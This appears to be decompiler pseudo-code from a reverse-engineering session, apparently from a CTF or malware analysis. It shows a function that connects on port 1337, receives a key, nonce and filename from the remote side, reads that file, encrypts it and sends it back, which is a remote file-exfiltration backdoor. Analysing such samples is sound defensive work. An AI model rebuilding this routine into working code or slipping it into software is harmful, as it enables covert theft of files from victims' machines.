 1 __int64 __fastcall sub_7FDC03259DC2(__int64 a1, __int64 a2, __int64 a3)
2 {
3 unsigned int v3; // ebx
4 signed __int64 v4; // rax
5 signed __int64 v5; // rax
6 signed __int64 v6; // rax
7 signed __int64 v7; // rax
8 signed __int64 v8; // rax
9 signed __int64 v9; // rax
10 unsigned __int64 v10; // kr08_8
11 signed __int64 v11; // rax
12 signed __int64 v12; // rax
13 char key[32]; // [rsp+410h] [rbp-1278h] BYREF
14 char nonce[16]; // [rsp+430h] [rbp-1258h] BYREF
15 char filename[256]; // [rsp+440h] [rbp-1248h] BYREF
16 char data[4224]; // [rsp+540h] [rbp-1148h] BYREF
17 unsigned int len_filename; // [rsp+15C0h] [rbp-C8h] BYREF
18 unsigned int len_data; // [rsp+15C4h] [rbp-C4h] BYREF
19
20 LOWORD(a3) = 1337;
21 v3 = ((__int64 (__fastcall *)(__int64, __int64, __int64))unk_7FDC0325901A)(a1, a2, a3);
22 v4 = sys_recvfrom(v3, key, 0x20uLL, 0, 0LL, 0LL);
23 v5 = sys_recvfrom(v3, nonce, 0xCuLL, 0, 0LL, 0LL);
24 v6 = sys_recvfrom(v3, &len_filename, 4uLL, 0, 0LL, 0LL);
25 v7 = sys_recvfrom(v3, filename, len_filename, 0, 0LL, 0LL);
26 filename[(int)v7] = 0;
27 v8 = sys_open(filename, 0, 0);
28 v9 = sys_read(v8, data, 0x80uLL);
29 v10 = strlen(data) + 1;
30 len_data = v10 - 1;
31 ((void (__fastcall *)(char *, char *, char *, char *, _QWORD))unk_7FDC03259CD2)(&data[v10], data, key, nonce, 0LL);
32 ((void (__fastcall *)(char *, char *, char *, _QWORD))unk_7FDC03259D49)(&data[v10], data, data, len_data);
33 v11 = sys_sendto(v3, &len_data, 4uLL, 0, 0LL, 0);
34 v12 = sys_sendto(v3, data, len_data, 0, 0LL, 0);
35 ((void (*)(void))unk_7FDC0325900B)();
36 ((void (__fastcall *)(_QWORD, char *, _QWORD))unk_7FDC0325908F)(v3, data, 0LL);
37 return 0LL;
38 }
RI
UNKNOWN sub_7FDC03259DC2:18 (7FDC03259DC2)